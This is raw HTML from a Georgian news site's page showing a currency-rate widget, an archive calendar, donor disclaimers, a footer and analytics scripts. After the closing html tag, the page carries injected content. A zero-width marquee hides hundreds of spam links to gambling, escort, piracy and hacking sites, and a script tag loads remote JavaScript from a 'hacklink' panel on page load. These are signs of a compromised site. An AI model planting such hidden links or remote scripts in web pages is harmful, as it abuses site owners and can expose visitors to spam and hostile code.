				<div class="currency_rate">
					3.1202				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="RUB" alt="RUB" src="https://tv9news.ge/images/currency/rub.png"/>
					</div>
				
								
					<div class="currency_code">
						RUB					</div>
				
								
					<div class="currency_count">
						100					</div>
				
							
				<div class="currency_rate">
					3.4423				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="TRY" alt="TRY" src="https://tv9news.ge/images/currency/try.png"/>
					</div>
				
								
					<div class="currency_code">
						TRY					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					0.0696				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="USD" alt="USD" src="https://tv9news.ge/images/currency/usd.png"/>
					</div>
				
								
					<div class="currency_code">
						USD					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					2.7315				</div>
			
			</div>	</div></div></div>
	</div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        კალენდარი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="calendar_block" align="center">
    <table border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td>
                <div  class="cal_cont">
                    <table border="0" cellspacing="0" cellpadding="0" class="top_nav" align="center">
                        <tr>
                            <td><span class="arrows"><a class="arrows_prev" href="/ka/statiebis-arqivi/2025/12">&laquo;&laquo;</a></span></td>
                            <td><span class="month"><a href="/ka/statiebis-arqivi/2026/01">იანვარი&nbsp;<? echo $year; ?></a></span></td>
                            <td><span class="arrows"><a class="arrows_next" href="/ka/statiebis-arqivi/2026/2">&raquo;&raquo;</a></span></td>
                        </tr>
                    </table>
                    <div class="cal_tab_m">
                        <table cellspacing='0' cellpadding='0' align="center"  border='0' class="cal_tab" >
                            <thead>
                                <tr>
                                    <th><span>ო</span></th>
                                    <th><span>ს</span></th>
                                    <th><span>ო</span></th>
                                    <th><span>ხ</span></th>
                                    <th><span>პ</span></th>
                                    <th><span>შ</span></th>
                                    <th><span>კ</span></th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td><span class="inactive">29</span></td><td><span class="inactive">30</span></td><td><span class="inactive">31</span></td><td>                                                    <span >1</span>
                                    </td><td>                                                    <span >2</span>
                                    </td><td>                                                    <span >3</span>
                                    </td><td>                                                    <span >4</span>
                                    </td></tr><tr><td>                                                    <span >5</span>
                                    </td><td>                                                    <span >6</span>
                                    </td><td>                                                    <span >7</span>
                                    </td><td>                                                    <span >8</span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2026/01?day=9">
                                                            9                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span >10</span>
                                    </td><td>                                                    <span >11</span>
                                    </td></tr><tr><td>                                                    <span >12</span>
                                    </td><td>                                                    <span >13</span>
                                    </td><td>                                                    <span >14</span>
                                    </td><td>                                                    <span >15</span>
                                    </td><td>                                                    <span >16</span>
                                    </td><td>                                                    <span >17</span>
                                    </td><td>                                                    <span >18</span>
                                    </td></tr><tr><td>                                                    <span  class="today">19</span>
                                    </td><td>                                                    <span >20</span>
                                    </td><td>                                                    <span >21</span>
                                    </td><td>                                                    <span >22</span>
                                    </td><td>                                                    <span >23</span>
                                    </td><td>                                                    <span >24</span>
                                    </td><td>                                                    <span >25</span>
                                    </td></tr><tr><td>                                                    <span >26</span>
                                    </td><td>                                                    <span >27</span>
                                    </td><td>                                                    <span >28</span>
                                    </td><td>                                                    <span >29</span>
                                    </td><td>                                                    <span >30</span>
                                    </td><td>                                                    <span >31</span>
                                    </td><td><span class="inactive">1</span></td>                                </tr>
                            </tbody>
                        </table>
                    </div>	
                </div>
                <form action="/ka/statiebis-arqivi" method="get">
                    
                    <div align="left" class="cal_footer">
                        <table border="0" cellspacing="0" cellpadding="0" class="bott_nav">
                            <tr>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="month" name="month">
                            <option value="1" selected="selected">იან</option><option value="2">თებ</option><option value="3">მარ</option><option value="4">აპრ</option><option value="5">მაი</option><option value="6">ივნ</option><option value="7">ივლ</option><option value="8">აგვ</option><option value="9">სექ</option><option value="10">ოქტ</option><option value="11">ნოე</option><option value="12">დეკ</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="year" name="year">
<option value="2026" selected="selected">2026</option><option value="2025">2025</option><option value="2024">2024</option><option value="2023">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <input type="submit" value="არქივი:" class="cal_go"/>
                                </td>
                            </tr>
                        </table>
                    </div>

                </form>

            </td>
        </tr>
    </table>
</div>                </div>
            </div>
	
								</div>
							</section>
						</div>
					</div>
				</div>




				<section class="section_1 container">
					<div class="row">


					</div>
					<div class="row">
						<div class="col-md-12 col-sm-12">
															<div class="section_1_banner">
									<div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/c33eaead2fc28b03cc9b6a9c63d6efe4.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;">მოცემული ვებ გვერდი „ჯუმლას" ძრავზე შექმნილი უნივერსალური კონტენტის მენეჯმენტის სისტემის (CMS) ნაწილია. ის USAID-ის მიერ დაფინანსებული პროგრამის "მედია გამჭვირვალე და ანგარიშვალდებული მმართველობისთვის" (M-TAG) მეშვეობით შეიქმნა, რომელსაც „კვლევისა და გაცვლების საერთაშორისო საბჭო" (IREX) ახორციელებს. ამ ვებ საიტზე გამოქვეყნებული კონტენტი მთლიანად ავტორების პასუხისმგებლობაა და ის არ გამოხატავს USAID-ისა და IREX-ის პოზიციას.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">This web page is part of Joomla based universal CMS system, which was developed through the USAID funded Media for Transparent and Accountable Governance (MTAG) program, implemented by IREX. The content provided through this web-site is the sole responsibility of the authors and does not reflect the position of USAID or IREX.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/b9d7d92850d2c166e33b2637bf7f4ab7.jpg" border="0" /></div>
</div><div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/8af0bbe2005dc84cafcc761f83ea96a1.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;"><span style="font-size: x-small;">ავტორის/ავტორების მიერ საინფორმაციო მასალაში გამოთქმული მოსაზრება შესაძლოა არ გამოხატავდეს "საქართველოს ღია საზოგადოების ფონდის" პოზიციას. შესაბამისად, ფონდი არ არის პასუხისმგებელი მასალის შინაარსზე.</span></span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">The views, opinions and statements expressed by the author/authors and those providing comments are theirs only and do not necessarily reflect the position of the Foundation or the Center. Therefore, the Open Society Georgia Foundation and Georgian Center for Strategy and Development are not responsible for the content of the information material.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><br /><img class="caption" src="/images/temp/2020/08/08/895609454fd258c3478ee54f7f455dc5.png" border="0" /></div>
</div>
								</div>
													</div>
					</div>
				</section>
				<section class="section_2 container">
					<div class="row">
						<div class="col-md-12 col-sm-12">
													</div>
					</div>
				</section>
				<a href="#top" id="top-link"></a>
				<script src="/buffer/js/5d6a8b522dba0f6a322982e3301410cc_TV9.js" type="text/javascript"></script>
				<div class="banner1">
					
				</div>
				<div class="banner2">
					
				</div>
				<footer>
					<div id="footer">
						<div class="footer">
							<div class="container-fluid">
								<div class="row">
									<div class="footer_top">
										<div class="container">
											<div class="row">
												<div class="footer_contact col-md-6 col-sm-6">
													    <div class="contact_info_icon">
          <div class="contact_infos">
          <div class="contact_address">
      <span></span>რუსთაველის #30/ა   
    </div>
        <div class="contact_mobile">
      <span></span>574 75 03 00   
    </div>
        <div class="contact_email_to">
      <span></span><a href="mailto:profesiatv9@gmail.com" target="_blank">profesiatv9@gmail.com</a> 
    </div>
           </div>
</div>
      
												</div>
												<div class="partners col-md-6 col-sm-6">
													<p><img class="caption" src="/images/temp/2019/04/21/5ff181005c71eed1f75144f9bf9cc710.jpg" border="0" /><img class="caption" src="/images/temp/2019/04/21/f9943cabb43da3486cd86ef2d5762cf1.jpg" border="0" /> <br /><span style="color: #888888;"><span style="font-size: 12.16px; font-weight: 700;"><br /></span></span></p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="footer_bottom">
										<div class="container">
											<div id="copy_dev" class="col-md-6 col-sm-6">
												<p>© Copyright 2019 Developed By <a href="http://Goodweb.ge" target="_blank">GOODWEB</a></p>
												
											</div>
											<div class="col-md-6 col-sm-6">
												<div class="mobile_topge_wrapper">
													<div id="whos" style="display: none;"><script id="_wauvnp">var _wau = _wau || []; _wau.push(["classic", "kcg9ils5mk", "vnp"]);</script><script async src="//waust.at/c.js"></script></div>

<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107635"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
<div style="display:none;">


<script id="_waud36">var _wau = _wau || []; _wau.push(["dynamic", "xjacyakaba", "d36", "c4302bffffff", "small"]);</script>
<script async src="//waust.at/d.js"></script>

</div>
<div style="display:none;">
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1605357,"ffffff","e61c1c");</script><br><noscript></noscript>
</center>
<!-- END: Powered by Supercounters.com -->

</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</footer>
			</div>
			
		</div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FBX2V8YJJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FBX2V8YJJ8');
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91188037-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91188037-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91188037-1');
</script>

	</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.instagram.com/marsbahisgiris/" title="Marsbahis giriş">Marsbahis giriş</a><a href="https://w88fm.top/" title="https://w88fm.top/">https://w88fm.top/</a><a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a><a href="https://link-vao-w88-moi-nhat.webflow.io/" title="link vao w88 moi nhat">link vao w88 moi nhat</a><a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a><a href="https://12betno1.help/" title="https://12betno1.help/">https://12betno1.help/</a><a href="https://mtweek.com/" title="먹튀위크">먹튀위크</a><a href="https://tr.primebahis-2026.net/" title="seks filmleri">seks filmleri</a><a href="https://savabett.org" title="Savabet giriş">Savabet giriş</a><a href="https://anadoluyakasiescort.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://mangaokutr.com/" title="manga oku">manga oku</a><a href="https://novamanga.com/" title="manga scans">manga scans</a><a href="https://weddingtongolfandtennis.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://olimpos-casino.com" title="olimpos casino">olimpos casino</a><a href="https://ikasbet.org" title="ikasbet">ikasbet</a><a href="https://www.mygiftgiftcardmall.com.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://giftcardmalls.org/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://casibomgiriscom.com" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://vipotv.com/" title="free live tv streaming">free live tv streaming</a><a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a><a href="https://vipotv.com/pirveli-arxi-1-tv/" title="1 tv live">1 tv live</a><a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://homestatedispensary.com/locations" title="สล็อต">สล็อต</a><a href="https://gptkiller.kr" title="AI 검사기">AI 검사기</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://nycbahis.cc/" title="nycbahis">nycbahis</a><a href="https://betigmaguncel.com" title="betigma giriş">betigma giriş</a><a href="https://renaultstore.hu/" title="pusulabet">pusulabet</a><a href="https://turkifsabul.com/" title="türk ifşa">türk ifşa</a><a href="https://xn--s39a7n255cmgalbz24e80ig5l.net/" title="킹콩티비">킹콩티비</a><a href="https://www.x.com/" title="kayseri escort">kayseri escort</a><a href="https://smqu6.com/" title="스마일퀄리티">스마일퀄리티</a><a href="https://renaultstore.hu/" title="pusulabet">pusulabet</a><a href="https://siam.delivery/" title="jojobet">jojobet</a><a href="https://huqqabetx.com" title="huqqabet">huqqabet</a><a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a><a href="https://habicamp.com.br/" title="matbet">matbet</a><a href="https://che.buet.ac.bd" title="สล็อต">สล็อต</a><a href="https://betigmaguncel.com" title="Betigma">Betigma</a><a href="/jojobet" title="https://www.teestaurja.com/">https://www.teestaurja.com/</a><a href="https://gamecloud-ltd.com/" title="jojobet">jojobet</a><a href="https://vozolturkiyedistributoru.com/collections/terea" title="https://vozolturkiyedistributoru.com/collections/terea">https://vozolturkiyedistributoru.com/collections/terea</a><a href="https://www.fall-line.co.uk/" title="Casibom">Casibom</a><a href="https://womenwritersofkerala.com/" title="dizipal">dizipal</a><a href="https://thefemstargroup.com/" title="kulisbet">kulisbet</a><a href="https://naip.ly/" title="kulisbet">kulisbet</a><a href="https://www.voxorganum.cz/" title="kulisbet">kulisbet</a><a href="https://www.azmystudio.com/" title="kulisbet">kulisbet</a><a href="https://elmentor.com.py" title="sekabet">sekabet</a><a href="https://siam.delivery/" title="jojobet">jojobet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://hitsbot.hittab.com" title="google hit botu">google hit botu</a><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://gamecloud-ltd.com/" title="jojobet">jojobet</a><a href="https://giftcardmallmygiftus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://betlike.app/" title="betlike giriş">betlike giriş</a><a href="https://www.kingbet188.com/" title="kingbet188 slot">kingbet188 slot</a><a href="https://sabaaf.com" title="Ligobet">Ligobet</a><a href="https://tdac.thailandarrivalcardweb2026.net/" title="thailand digital arrival card">thailand digital arrival card</a><a href="https://agro-code.ru/" title="все казино">все казино</a><a href="https://www.nasom.org.my" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://coffe.kiev.ua/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.alatruffeduperigord.fr/" title="casibom">casibom</a><a href="https://noonanime.com/" title="Matbet">Matbet</a><a href="https://ascb.ro/" title="bets10">bets10</a><a href="https://spaziopsi.com.br/" title="kingroyal giriş">kingroyal giriş</a><a href="https://traumladen.com/" title="matbet">matbet</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://doradcy.nl/" title="jojobet giriş">jojobet giriş</a><a href="https://primosmex.com/about.html" title="jojobet giriş">jojobet giriş</a><a href="https://publicnoticeportal.uk" title="selçuksports">selçuksports</a><a href="https://www.no1sports.com/" title="jojobet">jojobet</a><a href="https://tunicotex.com/" title="marsbahis">marsbahis</a><a href="https://tr.pasacasinoguncell.com/" title="paşacasino">paşacasino</a><a href="https://www.ccb.bank.in/" title="casibom">casibom</a><a href="https://ascb.ro/" title="bets10">bets10</a><a href="https://gamecloud-ltd.com/" title="jojobet">jojobet</a><a href="https://gamecloud-ltd.com/" title="jojobet">jojobet</a><a href="https://balisurfinglesson.com/" title="meritking">meritking</a><a href="https://abrastar.com/" title="vdcasino">vdcasino</a><a href="https://samuel-silva.com/" title="sahabet">sahabet</a><a href="https://armandodenigriseditore.it/" title="cratosroyalbet">cratosroyalbet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://www.mitchyundandre.de/" title="sekabet">sekabet</a><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a><a href="https://kingstreetcycles.com/best-shrooms-online-magic-mushroom-dispensary-canada" title="magic mushrooms">magic mushrooms</a><a href="https://makbel.ba/" title="holiganbet">holiganbet</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://lucastreettacos.com/" title="royalbet giriş">royalbet giriş</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://10000beds.org/" title="Streameast">Streameast</a><a href="https://lamgi.pl/" title="kiralık hacker">kiralık hacker</a><a href="https://radiationoncologycare.com/" title="matbet">matbet</a><a href="https://colegioelprincipito.cl/" title="matbet">matbet</a><a href="https://gmvm.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.eraykece.com.tr/" title="casibom">casibom</a><a href="https://humarathon.fr/" title="mp3juice">mp3juice</a><a href="https://unioesportivalleida.net/" title="Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv">Tv96, Tv96 Live, 96TV, TV 96, Streaming, Links, Football English tv</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.favadvogados.com.br/" title="casibom">casibom</a><a href="https://www.personalvip.com.br/" title="jojobet">jojobet</a><a href="https://pomasujemy.pl/" title="lunabet">lunabet</a><a href="https://wildmahseer.com" title="ultrabet giriş">ultrabet giriş</a><a href="https://www.pwetrust.org/" title="setrabet">setrabet</a><a href="https://bradleystewartdmd.com/" title="holiganbet">holiganbet</a><a href="https://www.thefifepost.com/" title="jojobet">jojobet</a><a href="https://junoeleven.com/" title="pusulabet">pusulabet</a><a href="https://www.visolivae.com/" title="holiganbet">holiganbet</a><a href="https://meletidimotikou.gr/" title="lunabet">lunabet</a><a href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://aldianoticias.mx/" title="holiganbet">holiganbet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.easy-prep.co.uk/" title="marsbahis">marsbahis</a><a href="https://tymurssupplement.com/products/doctor-b-ivermectin-tablet-for-person" title="ivermectin">ivermectin</a><a href="https://leader-anhalt.de/" title="matbet">matbet</a><a href="https://jubilerdomino.pl/" title="casibom giriş">casibom giriş</a><a href="https://biyskmedspo.ru/" title="лучшие казино">лучшие казино</a><a href="https://xn--g1aedcobac6ae.xn--p1ai/" title="лучшие казино">лучшие казино</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://sma-pomosda.sch.id/" title="1xbet">1xbet</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://selcukpanel3.com/test" title="iptv test">iptv test</a><a href="https://www.carla-bikini.com/" title="casinolevant">casinolevant</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://junoeleven.com/" title="pusulabet">pusulabet</a><a href="https://thepalmstc.com/" title="jojobet">jojobet</a><a href="https://m.retcasino.com/" title="ret casino">ret casino</a><a href="https://jbrpharma.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://fondavela.com/" title="Streameast">Streameast</a><a href="https://panoee.com/floor-plan/" title="slot gacor">slot gacor</a><a href="https://lexiconentertainment.com/" title="Totalsportek">Totalsportek</a><a href="https://alahlia.ae/" title="bonisabet">bonisabet</a><a href="https://andersonsmiththerapy.com" title="ikimisli">ikimisli</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://simplylaser.com.au/" title="holiganbet">holiganbet</a><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://snga.org/" title="casibom">casibom</a><a href="https://www.isbn.org.ar" title="jojobet">jojobet</a><a href="https://x.com/Saha_online" title="sahabet giriş">sahabet giriş</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1511.js"></script> </body>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=kcg9ils5mk&t=%E1%83%A2%E1%83%94%E1%83%9A%E1%83%94%E1%83%93%E1%83%A6%E1%83%98%E1%83%A3%E1%83%A0%E1%83%94%E1%83%91%E1%83%98%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=c&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fgadacemebi%2Fteledghiurebi&y=&a=0&d=6.344&v=27&r=8331
body_size: -171
content:
WAU_r_c('9','kcg9ils5mk',0);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=xjacyakaba&t=%E1%83%A2%E1%83%94%E1%83%9A%E1%83%94%E1%83%93%E1%83%A6%E1%83%98%E1%83%A3%E1%83%A0%E1%83%94%E1%83%91%E1%83%98%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=d&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fgadacemebi%2Fteledghiurebi&y=&a=1&v=27&r=6921
body_size: -49
content:
WAU_r_d('9','xjacyakaba',1);